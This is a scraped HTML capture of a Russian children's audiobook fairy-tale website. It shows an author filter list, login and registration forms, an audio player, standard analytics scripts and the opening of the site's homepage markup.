type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_4" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_6" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=smeshnye-pro_detej-e_shvarc" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=smeshnye-pro_detej-e_shvarc&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=smeshnye-pro_detej-e_shvarc&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769235512"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146892
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> 